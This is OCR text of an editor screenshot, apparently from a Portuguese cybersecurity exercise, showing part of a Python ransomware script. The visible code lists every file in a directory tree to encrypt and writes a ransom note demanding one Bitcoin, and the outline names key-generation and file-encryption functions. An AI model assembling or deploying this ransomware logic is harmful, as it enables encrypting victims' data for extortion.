 Arquivo Editar Seleção Ver Acessar ··· CIBERSEGURANÇA
EXPLORADOR ···
CIBERSEGURANÇA
test_files
dados_confidenciais
ransoware.py 1
senhas.txt
ESTRUTURA DO CÓDIGO
gerar_chave
chave
chave_file
carregar_chave
criptografar_arquivo
arquivo
LINHA DO TEMPO
senhas.txt dados_confidenciais ransoware.py 1
test_files > ransoware.py > ...
21 file.write(dados_encriptados)
22
23 #4. Encontrar arquivos para criptografar
24 def encontrar_arquivos(diretorio):
25 lista = []
26 for raiz, _, arquivos in os.walk(diretorio):
27 for nome in arquivos:
28 caminho = os.path.join(raiz, nome)
29 if nome != "ransoware.py" and not
nome.endswith(".key"):
30 lista.append(caminho)
31 return lista
32
33 #5. Mensagem de resgate
34 def criar_mensagem_resgate():
35 with open("LEIA ISSO.txt", "w") as f:
36 f.write("Seus arquivos foram
Criptografados!\n")
37 f.write("Envia 1 Bitcoin para o endereço
X e envie o Comprovante!\n")
38 f.write("Depois disso, enviaremos a chave
para você recuperar seus dados!\n")
39
1
0 1 Ln 50, Col 21 Espaços: 4 UTF-8 CRLF